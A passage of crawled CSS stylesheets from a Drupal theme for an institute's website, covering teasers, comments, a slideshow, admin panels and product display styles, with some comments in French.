  border-bottom: 1px solid #dddddd;
}

#secondary-links ul.menu li a:hover {
  display: block;
  text-decoration: underline;
}

/* Node Teaser 
-----------------------------------------------*/

.teaser {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #999999;
}

.teaser img {
  display: block;
  float: left;
}

.has-image {
  margin-left: 220px;
}

.teaser .title {
  margin-bottom: 0;
  font-size: 1.4em;
}

.teaser .title a {
  font-weight: bold;
  font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif;
  text-decoration: none;
}

.teaser-body {
  padding-top: 5px;
  font-size: 0.8em;
  color: #666666;
}

.teaser-body p {
  padding-bottom: 5px;
}

.teaser-submitted {
  font-weight: bold;
  font-size: 0.8em;
  color: #999999;
}

.teaser-taxonomy {
  font-size: 0.8em;
  font-weight: normal;
  color: #999999;
}

.teaser-taxonomy .links li {
  padding: 0 5px 0 0;
  border-right: 1px solid #dddddd;
}

.teaser-links {
  font-weight: bold;
  font-size: 0.8em;
  color: #999999;
}

/* Node
-----------------------------------------------*/

.full-node {
  margin-bottom: 20px;
  line-height: 1.5em;
}

h2.title {
  font-family: "Palatino Linotype",Palatino,"Book Antiqua",serif;
  margin: 0;
  font-weight: bold;
}

.full-node h2.title {
  font-size: 2.8em;
  padding: 10px 0;
  margin-bottom: 20px;
  border-top: 1px solid #666666;
  border-bottom: 1px solid #bbbbbb;
}

.full-node .field-field-slide-text {
  margin-bottom: 1.0em;
  font-size: 1.4em;
  font-weight: bold;
  color: #666666;
}

.full-node .field-name-field-image  {
  float: right;
  margin-left: 20px;
  margin-bottom: 5px;
  width: 300px;
}

.full-node .field-name-field-image img {
  display: block;
  float: right;
}

.full-node .field-name-field-image span.description {
  display: block;
  float: right;
  padding: 10px;
  font-size: 0.8em;
  color: #666666;
  font-weight: normal;
  width: 278px;
  border: 1px solid #dddddd;
  border-top: 0;
}

.node-submitted strong {
  color: #999999;
  font-weight: bold;
}

.node-submitted {
  margin: 1px 0;
  padding: 10px 0;
  color: #666666;
  font-weight:bold;
  border-bottom: 8px solid #666666;
  border-top: 1px dotted #999999;
}

.node-submitted a {
  text-decoration: none;
}

.node-content {
}

.node-taxonomy {
 font-size: 0.8em;
 font-weight: bold;
 color: #999999;
 padding: 5px 0;
 margin-bottom: 10px;
 border-top: 1px dashed #dddddd; 
 border-bottom: 1px dashed #dddddd;
}

.node-taxonomy a {
 font-weight: normal;
 color: #666666;
}

.node-links {
}

.breadcrumb {
  font-size: 0.8em;
  font-weight: bold;
  border-bottom: 2px solid #999999;
}

/* Comments
-----------------------------------------------*/

.comment {
  padding: 20px;
  margin-bottom: 10px;
  font-size: 0.8em;
  color: #666666;
  background: #ffffff;
  border: 1px solid #dddddd;
  position: relative;
}

.comment .user-picture img {
  padding-top: 15px;
  clear: right;
  padding-right: 10px;
  width: 40px;
  height: 40px;
  float: left;
}

.comment h3 {
  font-size: 1.0em;
  font-weight: bold;
  padding: 0;
  margin: 0;
}

.comment-author {
  float: left;
}

.comment-date {
  float: right;
}

.comment-body {
  clear: right;
  padding-top: 10px;
}

.comment .links {
  float: right;
}

.box h2 {
  padding: 0;
  margin: 0;
  font-size: 1.0em;
  font-weight: bold;
  color: #666666;
}

#comment-form label {
  font-size: 0.8em;
  color: #666666;
}

#comment-form .form-textarea {
  background: #dddddd;
  border:1px solid #CCCCCC;
  font-family:inherit;
  font-size:1em;
  padding:3px;
  color: #666666;
}

#comment-form .resizable-textarea textarea {
  width: 75%;
  height: 200px;
}

.comment-new {
  display: block;
  padding-bottom: 5px;
  color: #ff0000;
  font-weight: bold;
}

.tips, #comment-form a {
  font-size: 0.8em;
  color: #666666;
}

/* Misc
-----------------------------------------------*/

.breadcrumb {
  padding-bottom: 1.0em;
}

/* Typography */

div.alert {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #FEC201;
  border-bottom: 1px dashed #FEC201;
  background: #FFEDB5 url(../images/alert.png) 15px 50% no-repeat;
}

div.info {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #0173bd;
  border-bottom: 1px dashed #0173bd;
  background: #c6e9ff url(../images/info.png) 15px 50% no-repeat;
}

div.notice {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #999999;
  border-bottom: 1px dashed #999999;
  background: #eeeeee url(../images/notice.png) 15px 50% no-repeat;
}

div.download {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #5EAA1F;
  border-bottom: 1px dashed #5EAA1F;
  background: #DAFFBA url(../images/download.png) 15px 50% no-repeat;
}

div.mail {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #57a4ce;
  border-bottom: 1px dashed #57a4ce;
  background: #ecf8ff url(../images/mail.png) 15px 50% no-repeat;
}

div.package {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #574321;
  border-bottom: 1px dashed #574321;
  background: #f1e9dc url(../images/package.png) 15px 50% no-repeat;
}

div.security {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #999999;
  border-bottom: 1px dashed #999999;
  background: #eeeeee url(../images/security.png) 15px 50% no-repeat;
}

div.stop {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #fbd500;
  border-bottom: 1px dashed #fbd500;
  background: #fff09a url(../images/stop.png) 15px 50% no-repeat;
}

div.system {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #3b9acd;
  border-bottom: 1px dashed #3b9acd;
  background: #bdd4e0 url(../images/system.png) 15px 50% no-repeat;
}

div.settings {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #ffffff;
  border-top: 1px dashed #ffffff;
  border-bottom: 1px dashed #ffffff;
  background: #333333 url(../images/settings.png) 15px 50% no-repeat;
}

div.web {
  margin: 10px 0;
  padding: 10px 15px 10px 80px;
  color: #333333;
  border-top: 1px dashed #999999;
  border-bottom: 1px dashed #999999;
  background: #eeeeee url(../images/web.png) 15px 50% no-repeat;
}


li.check {
  padding-left: 30px;
  padding-bottom: 10px;
  list-style-position: outside;
  list-style-type: none;
  font-size: 1.0em;
  font-weight: bold;
  color: #333333;
  background: url(../images/checkmark.png) top left no-repeat;
}

.block ul {
  margin:0;
  padding:0 0 0 0;
}

blockquote {
  margin: 0px;
  padding-left: 58px;
  color: #666666;
  background: url(../images/openquote.png) top left no-repeat;
} 

blockquote p {
  padding-right: 35px;
  background:  url(../images/closequote.png) bottom right no-repeat;
} 

pre {
  padding: 10px;
  margin: 10px 0;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 1.0em;
  border: 1px solid #dddddd;
  background: url(../images/pre.png);
}

/* Taxonomy */

.field-name-field-tags .field-label, .field-name-field-tags .field-items, .field-name-field-tags .field-item {
  display: inline;
}

.field-name-field-tags .field-label {
  display: inline;
  font-size: 0.8em;
  color: #999999;
}

.field-name-field-tags .field-item a {
  color: #333333;
}

.field-name-field-tags .field-item {
  font-size: 0.8em;
  padding: 0 5px 0 0;
  border-right: 1px solid #dddddd;
}

.full-node .field-name-field-tags {
  font-weight: bold;
  color: #999999;
  padding: 5px 0;
  margin-bottom: 10px;
  border-top: 1px dashed #dddddd; 
  border-bottom: 1px dashed #dddddd;
}

/* Views Slideshow */

.view-slideshow {



}

.views_slideshow_main {
  /* position: relative; */
  position: absolute; 
  float: left;
}

.views-slideshow-cycle-main-frame-row-item {
  position: relative; 
  /* ici que ca cause problème pour cote à cote :  position: absolute; */
  /* 900 avt */
  width: 960px;
  top : 0px;
  
}

.view-slideshow  .views_slideshow_main .field-name-field-image {
  /* 900 avt */
  width: 600px;
  height : 405px;
  /*ajouté*/
  margin: 0;
  padding: 0;
}

.view-slideshow  .views_slideshow_main .field-name-field-image img {
  display: block;
  /*ajouté*/
margin: 0;
  padding: 0;
  
}

/* cadre en bas de l'image du slide */
.view-slideshow .views_slideshow_main .views-field-title a{
  position: absolute;
  bottom: 0;
  padding: 20px;
  width: 560px;
  height: 60px;
  background: url(../images/style1/trans-dark.png);
  
  line-height: 20px;
  font-size: 1.2em;
  font-weight: bold;
  color: #EDD4D4;  
  
/* ajouté */
  text-decoration : none;

  /* text-shadow: 3px 3px #111111; */
}

.view-slideshow .views_slideshow_main .views-field-view-node {
  position: absolute;
  right: 0;
  bottom: 0;
}

.view-slideshow .views_slideshow_main .views-field-view-node a {
  display: block;
  margin: 0;
  padding: 0 5px;
  line-height: 30px; 
  font-size: 1em;
  color: #dddddd;
  text-align: left;
  text-decoration: none;
  
  /* background: #333333; */
  
  background: #A66969;
  
  
  /* text-shadow: 1px 1px #000000; */
}

.view-slideshow .views_slideshow_main .views-field-view-node a:hover {
  color: #ffffff;
  /* background: #444444; */
  /* jaune*/
  background: #DEE421;
  text-decoration: none;
}

/* Pager */

/* bloc contenant le texte à droite */
.view-slideshow .views-slideshow-controls-bottom {
 position: relative;
/*position: absolute; */
/* ajouté */
padding: 0px;
  float: right;
  width: 360px;
  z-index: 10;
}

.view-slideshow .views-slideshow-controls-bottom .views-slideshow-pager-field-item {
  margin-left: -15px;
  padding-left: 15px;
}
/* le cadre de chaque pager */
.view-slideshow .views-slideshow-controls-bottom .views-slideshow-pager-field-item .pager-inner  {
  height: 80px;
  padding: 10px;
  /* background: #eeeeee; */
  background: #c2c2c3;
  /* border-bottom: 1px solid #dddddd; */ 
  border-bottom: 1px solid #d5d5d5;
}

.view-slideshow .views-slideshow-controls-bottom .views-slideshow-pager-field-item .pager-inner:hover  {
  /* background: #dddddd; */
  background: #e2e2e5;
  
  
  
}

/*
#views_slideshow_pager_field_item_bottom_slideshow-block_1_3.views-slideshow-pager-field-item .pager-inner {
  border-bottom: 0;
}

*/

/*titre pager */
.view-slideshow .views-slideshow-controls-bottom  .views-field-title {
  height :20px;
  font-size: 0.9em;
  font-weight: bold;
  color: #666666;
  /* ajouté*/
  margin-bottom : 10px;

  text-decoration: none;
}

.view-slideshow .views-slideshow-controls-bottom  .views-field-title a{
  
  text-decoration: none;
}





.view-slideshow .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active .views-field-title {
  color: #9e9e9e;
  /* text-shadow: 1px 1px #333333; */
  cursor: default;
}


/*classe description */

.view-slideshow .views-slideshow-controls-bottom .views-field-field-description {
font-size: 0.8em;
/* color : #636369 ; */
color : #414141 ;
margin-top : 5px;
/* height : 37px; */
}

/* classe description au passage de la souris */
.view-slideshow .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active .views-field-field-description {

color : #e9e9e9;
cursor: default;

}



/* classe "en savoir plus" */
.view-slideshow .views-slideshow-controls-bottom .views-field-view-node {
height : 20px;
float : right;
margin-top : 5px;
padding :0;

}

/*en tant que lien */
.view-slideshow .views-slideshow-controls-bottom .views-field-view-node a {
  color: #434346 ;
  text-decoration: none;
}

/* classe "en savoir plus" au passage de la souris */
.view-slideshow .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active .views-field-view-node a {
  color: #b8b8b8;
}




/* non utilisé  dans css original
.view-slideshow .views-slideshow-controls-bottom .field-name-body {
  color: #666666;
  cursor: default;
}

.view-slideshow .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active .field-name-body {
  color: #ffffff;
}
*/




/*couleurs blocs droite Slideshow */ 
.view-slideshow .views-slideshow-controls-bottom  #views_slideshow_pager_field_item_bottom_slideshow-block_1_0.views-slideshow-pager-field-item.active {
  background: url("../images/style1/arrow-0.png") left center no-repeat;
}

.view-slideshow .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_slideshow-block_1_0.views-slideshow-pager-field-item.active .pager-inner {
  /* background: #860000; */
  background: #890127;
  
}

.view-slideshow .views-slideshow-controls-bottom  #views_slideshow_pager_field_item_bottom_slideshow-block_1_1.views-slideshow-pager-field-item.active {
  background: url("../images/style1/arrow-1.png") left center no-repeat;
}

.view-slideshow .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_slideshow-block_1_1.views-slideshow-pager-field-item.active .pager-inner {
  /*background: #4C0086; */
  background: #890127;
}

.view-slideshow .views-slideshow-controls-bottom  #views_slideshow_pager_field_item_bottom_slideshow-block_1_2.views-slideshow-pager-field-item.active {
  background: url("../images/style1/arrow-2.png") left center no-repeat;
}

.view-slideshow .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_slideshow-block_1_2.views-slideshow-pager-field-item.active .pager-inner {
  background: #890127;
}

.view-slideshow .views-slideshow-controls-bottom  #views_slideshow_pager_field_item_bottom_slideshow-block_1_3.views-slideshow-pager-field-item.active {
  background: url("../images/style1/arrow-3.png") left center no-repeat;
}

.view-slideshow .views-slideshow-controls-bottom #views_slideshow_pager_field_item_bottom_slideshow-block_1_3.views-slideshow-pager-field-item.active .pager-inner {
 /* background: #588600; */
  background: #890127;
  /*  border-color: #588600; */
  border-color: #890127;

}

.views-slideshow-pager-field-item.active .pager-inner {
  color: #ffffff;
}






--- FILE ---
content_type: text/css
request_url: http://www.instituteliewiesel.com/sites/all/themes/sardinia/css/admin.css?mzpd93
body_size: 2207
content:
/* Messages and Warnings */

.help {
  margin-bottom: 10px;
  padding: 10px 10px 0 10px;
  font-size: 0.9em;
  color: #666666;
  background: #ffffff;
}

.more-help-link {
  margin-bottom: 10px;
  font-size: 1.0em;
  text-align:right;
}

.messages {
  margin-bottom: 10px;
  padding: 10px;
  font-size: 0.9em;
  background: #beffd2;
}

div.warning {
  padding: 10px;
  margin: 10px 0;
  padding-left: 44px;
  color: #ff0000;
  background: #ffdddd url(../images/admin/warning.png) 10px no-repeat;
}

/* Definition Lists */

dl {
  margin: 10px 0 10px 0;
  border-bottom: 1px solid #dddddd;
}

dt {
  display: block;
  font-size: 1.2em;
  font-weight: bold;
  background: #d7d7d7 url(../images/admin/dt-bg.png) repeat-x top; */
  border: 1px solid #dddddd;
}

dt:hover {
  background: #dddddd;
  border: 1px solid #cccccc;
}

#page-wrapper dt a {
  padding: 10px;
  display: block;
  color: #333333;
}

dd {
  margin: 0;
  padding: 10px;
  display: block;
  font-size: 0.85em;
  background: #ffffff url(../images/admin/dd-bg.png) repeat-x top;
  border: 1px solid #dddddd;
  border-top: 0;
  border-bottom: 0;
}

.profile dt {
  font-size: 1.0em;
}

.profile dl, .profile dt , .profile dd {
  margin: 0 0 0;
}

.profile h3 {
  font-weight: bold;
  padding-bottom: 10px;
}

#content-display-overview-form {
  overflow: scroll;
}

dl.multiselect {
  border: 0;
  margin: 0 0;
}

dl.multiselect dt {
  display: block;
  padding: 10px;
  font-size: 1.2em;
  font-weight: bold;
  background: 0;
  border: 0;
}

dl.multiselect dd {
  margin: 0;
  padding: 10px;
  display: block;
  font-size: 0.85em;
  background: 0;
  border: 1;
  border-top: 0;
  border-bottom: 0;
  border-width:0 0;
}

#node-admin-buttons {
  padding-left: 20px;
}

.container-inline {
  margin-bottom: 15px;
}

/* Admin Panel */

.compact-link {
  text-align: right;
}

#page-wrapper .compact-link a {
  display: inline-block;
  padding: 5px;
  margin-bottom: 10px;
  font-size: 0.85em;
  color: #333333;
  border: 1px solid #bbbbbb;
  background: #ffffff url(../images/admin/dd-bg.png) repeat-x top;
}

.compact-link a:hover {
  background: #ffffff;
}

div.admin-panel h3 {
  padding: 10px;
  font-size: 1.4em;
  font-weight: bold;
  color: #111111;
  background: url(../images/style1/trans-dark.png);
}

div.admin-panel .description {
  padding: 0px 10px 10px 10px;
  font-size: 0.85em;
  color: #111111;
  background: url(../images/style1/trans-dark.png);
  text-align: right;
}

div.admin-panel {
  margin: 0;
  padding: 0px 0px 0px;
}

div.admin .left, div.admin .right {
  float: left;
  width: 49.9%;
  margin-left: 0;
}

div.admin .left div.admin-panel {
  margin-right: 10px;
}

div.admin .right div.admin-panel {
  margin-left: 10px;
}

div.admin-panel .body {
  padding: 0 0px 0px 0px;
}

div.admin-panel ul {
  padding: 10px;
  margin: 10px 0 20px 0;
  background: #ffffff url(../images/admin/dd-bg.png) repeat-x top;
  border: 1px solid #dddddd;
}

div.admin-panel .item-list ul {
  text-align: left;
}

/* Tabs */

#page-wrapper ul.primary {

  border-bottom: 0px solid #dddddd;
  border-collapse:collapse;
  height:auto;
  line-height:normal;
  list-style-image:none;
  list-style-position:outside;
  list-style-type:none;
  padding:0 0 10px 0;
  margin: 0;
  white-space:nowrap;
}

#page-wrapper ul.primary li a {
  background: #ffffff url(../images/admin/tab.png) repeat-x bottom;
  color: #333333;
  font-size: 0.8em;
  border-style:solid solid solid;
  border-width: 1px;
  height: 20px;
  font-weight: bold;
  margin-right: 0em;
  padding: 5px 10px;
  text-decoration:none;
  border-color:#dddddd #dddddd #dddddd;
}

#page-wrapper ul.primary li a:hover {
  background: #ffffff url(../images/admin/tab-hover.png) repeat-x bottom;
  color: #ffffff;
  border-color:#666666 #666666 #666666;
}

#page-wrapper ul.primary li.active a {
  color: #333333;
  border-color:#999999 #999999 #999999;
  border-style:solid;
  border-width:1px;
  background: #ffffff url(../images/admin/tab-active.png) repeat-x top;
}

#page-wrapper ul.primary li.active a:hover {
}




#page-wrapper ul.secondary {
  border-bottom: 0px solid #BBBBBB;
  border-collapse:collapse;
  height:auto;
  line-height:normal;
  list-style-image:none;
  list-style-position:outside;
  list-style-type:none;
  margin: 10px 0px;
  padding:0 0 10px 0;
  white-space:nowrap;
}

#page-wrapper ul.secondary li {
  padding: 0 0;
  border-right: 0px solid #CCCCCC;
}

#page-wrapper ul.secondary li a {
  background: #ffffff url(../images/admin/tab.png) repeat-x bottom;
  color: #333333;
  font-size: 0.85em;
  border-style:solid solid solid;
  border-width: 1px;
  height: auto;
  margin-right: 0em;
  padding: 2px 10px;
  text-decoration:none;
  border-color:#dddddd #dddddd #dddddd;
}

#page-wrapper ul.secondary li a:hover {
  background: #ffffff url(../images/admin/tab-hover.png) repeat-x bottom;
  color: #ffffff;
  border-color:#666666 #666666 #666666;
}

#page-wrapper ul.secondary li.active a {
  color: #333333;
  border-color:#999999 #999999 #999999;
  border-style:solid;
  border-width:1px;
  background: #dddddd;
}

/* Tables */

table {
  width: 100%;
  overflow: scroll;
  /* border: 0px solid #ffffff; */
  border: 0 ;
  border-collapse: collapse; 
}

thead th {
  padding: 5px;
  font-size: 1.0em;
  font-weight: bold;
  color: #ffffff;
  border-bottom: 1px solid #999999;
  background: #333333 url(../images/admin/help-bg.png) repeat-x top;
}

thead th a {
  color: #ffffff;
}

tr.odd, tr.even {
 /*  background: #d7d7d7 url(../images/admin/td-even-bg.png) repeat-x top; */
 background: #ffffff;
}

tr.warning {
  background: #fffeaa;
}

tr.region-empty {
  background: #c1c1c1 url(../images/admin/td-empty-bg.png) repeat-x top;
}

tr {
}

/* celule tableau */
td {
  padding: 10px; 
  /* ligne grise séparant deux cellule horizentales : border-bottom: 1px solid #999999; */
  /* border-bottom: 1px solid #ffffff; */ 
  margin-bottom : 20px;
}

td.region {
  color: #333333;
  background: #ffffff url(../images/admin/dd-bg.png) repeat-x top;
}

td.version {
  font-size: 0.85em;
}

td.description {
  font-size: 0.85em;
  background: #ffffff url(../images/admin/desc.png) repeat-x bottom;
}

td label {
  font-weight: bold;
  font-size: 1.0em;
}

#blocks tr.region-message {
  color:#333333;
}

#blocks td.region {
  font-weight:bold;
  font-size: 1.2em;
}

.update table.version td {
  padding: 10px;
  background: #fffeaa;
}

/* Form Elements */

form {
}

.form-item {
  margin: 10px 0;
}

.node-form label {
  padding-bottom: 10px;
  font-size: 1.2em;
  color: #333333;
}

.form-submit {
  margin-top: 10px;
  margin-bottom:10px;
  padding: 5px;
  font-size: 0.85em;
  font-weight: bold;
  border: 1px solid #cccccc;
  background: #ffffff url(../images/admin/dd-bg.png) repeat-x top;
  cursor:pointer;
}

.form-submit:hover {
  background: #ffffff;
}

.form-text, .form-textarea, .form-select {
  padding: 3px;
  border: 1px solid #cccccc;
  font-family: inherit;
  font-size: 1.0em;
  background: #ffffff url(../images/admin/textarea.png) top repeat-x;
}

#edit-name {
  width: 120px;
  padding-left: 0px;
  background: #ffffff url(../images/user.png) 3px 50% no-repeat;
}

#edit-pass {
  width: 120px;
  padding-left: 0px;
  background: #ffffff url(../images/key.png) 3px 50% no-repeat;
}

.teaser-checkbox {
  margin-top: 10px;
}

div.teaser-button-wrapper  {
  padding-right:0;
}

.resizable-textarea .grippie {
  padding: 0 2px;
  border-color:#dddddd;
  border-right:1px solid #cccccc;
  border-style:solid;
  border-width:0 1px 1px;
}

/* User Login Form */

#user-login-form {
  color: #666666;
  font-size: 11px;
}

#user-login-form .item-list ul {
 /* text-align: center; */
  text-align: left;
}

#user-login-form .item-list ul li {
  background: 0;
}

/**
 * Collapsible fieldsets
 */
fieldset {
  margin: 1em 0;
  padding: 1em;
  border: 1px solid #dddddd;
  background: #f9f9f9;
}

/* Targets IE 7. Fixes background image in field sets. */
*:first-child+html fieldset {
  padding: 0 1em 1em;
  background-position: 0 .75em;
  background-color: transparent;
}

*:first-child+html fieldset > .description, *:first-child+html fieldset .fieldset-wrapper .description {
  padding-top: 1em;
}

fieldset legend {
  /* Fix disappearing legend in FFox */
  display: block;
}

*:first-child+html fieldset legend, *:first-child+html fieldset.collapsed legend {
  display: inline;
}

html.js fieldset.collapsed {
  background: transparent;
  padding-top: 0;
  padding-bottom: .6em;
}

html.js fieldset.collapsible legend a {
  padding-left: 30px; /* LTR */
  background: url(../images/admin/menu-expanded.gif) no-repeat 0% 50%;
}

html.js fieldset.collapsed legend a {
  padding-left: 30px;
  background: url(../images/admin/menu-collapsed.gif) no-repeat 0% 50%;
}

/* Theme Settings */

h2.themeshark {
  margin: 10px 0 0 0;
  padding: 10px;
  padding-left: 150px;
  font-size: 14px;
  line-height: 30px;
  color: #ffffff;
  background: #333333 url(../images/admin/ts-logo.png) 10px 50% no-repeat;
}

.themeshark-settings .form-item {
  padding: 10px 0;
}

.post-settings .form-item {
  padding: 0 0;
}

.theme-info h2 {
  font-size: 1.0em;
}

.theme-info .description {
  font-size: 0.8em;
}

#system-themes-form td {
  padding: 5px;
}

/* Misc */

.ok {
  color: #111111;
}

.block-region {
  background-color:#ffffff;
  font-size: 1.2em;
  font-weight: bold;
  margin-bottom:0px;
  margin-top:0px;
  padding:3px;
  text-align: center;
  border: 2px dashed #333333;
}

.wysiwyg-toggle-wrapper {
  text-align: right;
}

.wysiwyg-toggle-wrapper a {
  font-weight: bold;
  font-size: 0.8em;
}

--- FILE ---
content_type: text/css
request_url: http://www.instituteliewiesel.com/sites/all/themes/sardinia/css/custom.css?mzpd93
body_size: 1213
content:


.viewproduct {
text-align : left ;
background : #ffffff;
}



.focusimage {
float : left;
margin-right : 10px;
padding: 5px;

}

.focustitre {
position : relative;
height : 20px;
font-weight: bold;
margin : 0 0 5px 0;
padding : 0;
color : blue;
}

.focusdescription {
position : relative;
height :35px;
margin-top : 4px;
padding : 0;
font-size : 9px;
}

.focuslien {
position : relative;
height : 20px;
float: right;
margin : 5px 10px 5px 0; 
padding : 0;
}



/* Vue Actualités page accueil */

.vueimage {
position : absolute;
float : left;
margin:10px;

/* cadre */
padding: 5px;
border: 1px solid #CCC; 
border-radius:3px;
-moz-border-radius:3px; 
/* ombre */
-moz-box-shadow: 3px 3px 6px #888;  
-webkit-box-shadow: 3px 3px 6px #888;  
box-shadow:3px 3px 6px #888;
}

.vuepanier {
float : right;
margin-left : 400px;
margin-bottom : 30px;
}



.vuetitre1 {
position : relative;
margin-left : 150px;
margin-bottom : 10px; 
text-decoration: none;
font-weight: bold;
/* color: #2d2960; */
}


.vuetitre3 {
position : relative;
margin-bottom : 20px; 
}



.vueetiquettetype {

margin-top : 10px;
font-size : 11px;
margin-left : 150px;
}
.vuetype {
margin-top : 11px;
font-size : 10px;

}

.vuetype2 {
margin-left : 150px;
margin-top : 10px;
font-size : 11px;


}




.vueetiquetteenseignant {

margin-top : 10px;
font-size : 11px;
}
.vueenseignant {
margin-top : 10px;
font-size : 11px;
}

.vueenseignant2 {
margin-left : 150px;
margin-top : 10px;
font-size : 11px;
}



.vuemodalites {
margin-top : 10px;
font-size : 11px;

}

.vueetiquettemodalites {

margin-left : 150px;
margin-top : 10px;
font-size : 11px;

}

.vuemodalites2 {

margin-left : 150px;
margin-top : 10px;
font-size : 11px;

}


.vuedetails {
margin-top : 11px;
margin-left : 150px;
}


.vueprix {
color: #850125;
margin : 5px 0 0 150px;
}

.vuedescription1 {
font-size : 12px;
margin : 10px 0 0 150px;
/* color: #5d6d79; */
}

.vuedescription2 {
font-size : 12px;
margin : 10px 0 40px 150px;
/* color: #5d6d79; */
}


.vuedescriptionlivre {
font-size : 12px;
margin : 10px 0 40px 150px;
/* color: #5d6d79; */
}


.vuedates {
margin-top : 10px;
font-size : 11px;

}

.vueetiquettedates {
font-size : 11px;
}

.vuedates2 {
margin-top : 10px;
margin-left : 150px;
font-size : 11px;

}




/* Vue livres */


.vueetiquetteauteur {
margin-top : 10px;
font-size : 10px;

}

.vueauteur {
margin-top : 10px;
font-size : 10px;

}

.vueauteur2 {
margin-left : 150px;
margin-top : 10px;
font-size : 10px;

}



/* vue Slideshow */

.slideshowdescription {
margin-top : 10px;
font-size : 11px;
padding-top : 10px;

}


.views-content-view-node{

color : #ffA500 ;
margin-bottom : 0;
padding : 0;

}


.slideshowlien {
color : red ;
margin-bottom : 0;
padding : 0;

}


/*vue enseignants */

.titreenseignants {
text-align: center;
width: 140px;

}

.titreenseignants a{


}

.imageenseignants {

width: 140px;
height : 170px;
margin-top : 10px;

padding: 4px;
border: 1px solid #CCC; 
border-radius:3px;

}


/* fiches produits */

.displayimage {
float : right;

margin:20px 10px 20px 10px;

/* cadre */
padding: 5px;
border: 1px solid #CCC; 
border-radius:3px;
-moz-border-radius:3px; 
/* ombre 
-moz-box-shadow: 3px 3px 6px #888;  
-webkit-box-shadow: 3px 3px 6px #888;  
box-shadow:3px 3px 6px #888;
text-align : right; */

}


.displaydescription {
font-size : 11px;
/* cadre */
padding: 20px;
margin : 20px 10px 10px 0 ;
border: 1px solid #CCC; 
border-radius:3px;
-moz-border-radius:3px; 

}

.displayinformations {
font-size : 11px;
/* cadre */
padding: 10px;
margin : 20px 10px 20px 0 ;
border: 1px solid #CCC; 
border-radius:3px;
-moz-border-radius:3px; 

}

.displaycadre {
font-size : 12px;
padding: 10px;
margin : 20px 10px 20px 0 ;
border: 1px solid #CCC; 
border-radius:3px;
-moz-border-radius:3px; 

}

.display1{
font-size : 11px;
margin : 10px 10px 10px 10px;
padding : 0;
}
.display2 {
margin : 10px;
border-bottom :1px solid #CCC; 
}

.displaytags {

margin : 20px 10px 20px 0;

}


.displayprix { 
float : left;
width : 190px;
padding: 10px;
margin : 10px 10px 0 0;
border: 1px solid #CCC; 
border-radius:3px;
-moz-border-radius:3px; 

}



.displaypanier {
float : right;
margin: 10px;
border: 0px solid #CCC;
padding : 0;

}


.displayvideos {
width : 290px;
float : left;
margin: 10px;
padding : 0;
}



/* display enseignants*/

.displayimageenseignants {

width: 140px;
height : 170px;
margin-top : 10px;

padding: 4px;
border: 1px solid #CCC; 
border-radius:3px;

}


/* footer*/ 

.footerimage {

float : left;

}



.lienvideoaccueil {
float : right;
margin-top : 5px;
font-size : 11px;

}

/* vue taxonomies */
.titretaxonomies {
font-weight : bold;
text-align: center;
width: 300px;
vertical-align:top;
margin-bottom : 10px;
}


.imagetaxonomie {

width: 300px;
text-align: center;


}


.imagelectures{

margin:20px 10px 20px 10px;
float : left;
/* cadre */
padding: 5px;
border: 1px solid #CCC; 
border-radius:3px;
-moz-border-radius:3px; 
/* ombre 
-moz-box-shadow: 3px 3px 6px #888;  
-webkit-box-shadow: 3px 3px 6px #888;  
box-shadow:3px 3px 6px #888;
text-align : right; */

}

.sharethis-wrapper {
margin-top : 35px;
margin-bottom : 35px;

}

#edit-title.form-item.form-type-item {
width : 400px;
height : 50px;
}

.tabs.primary {
position : relative;
width : 200px;
height : 50px;
}










--- FILE ---
content_type: text/css
request_url: http://www.instituteliewiesel.com/sites/default/files/css/menu_icons.css?mzpd93
body_size: 199
content:
a.menu-1512, ul.links li.menu-1512 a {
  background-image: url(http://www.instituteliewiesel.com/sites/default/files/styles/medium/public/menu_icons/menu_icon_1512.png);
  padding-left:154px;
  background-repeat: no-repeat;
  background-position: left;
  height: 154px;
}



--- FILE ---
content_type: text/css
request_url: http://www.instituteliewiesel.com/sites/all/modules/video/css/video.css?mzpd93
body_size: 676
content:
.video_thumbnail {
  min-width: 100px;
  min-height: 100px;
}

.video-width-text {
  width:10px;
}

.video-thumb-selection{

}

.video-thumb-selection .form-item {

}

.video-thumbnails{
  /*  display : block;*/
}
.video-thumbnails .form-item{
  float:left;
  margin-right:10px;
  max-width:30%;
  padding-right:10px;
}

.video-bypass-auto-conversion{

}
.video-default-thumbnail{

}

.video-data{

}

.video_image_teaser {
  float: left;
  padding: 0.5em;
}

br.video_image_clear {
  clear: both;
}

.video_image_view {
  /* inser here rules for node page image */
}

.video-inprogress {
  border: 1px solid red;
  padding: .5em;
}
.video-conversion-failed{
  border: 1px solid red;
  padding: .5em;
}

/* override filefield entry */
.widget-edit{
  max-width:70%;
}

.widget-edit .form-item { white-space: normal !important; }

.admin_flv_player_wrapper { display: none; }

/*
* VIDEO OJBECT FIXES CROSS BROWSER
*/
* html object.video-object {
  display: none;
}

* html object.video-object/**/ {
  display: inline;
}

* html object.video-object {
  display/**/: none;
}

div.video-preview {
  float: left; /* LTR */
  padding: 0 10px 10px 0; /* LTR */
}
div.video-widget-data {
  float: left; /* LTR */
  width: 85%;
}
div.video-widget-data input.text-field {
  width: auto;
}
/**
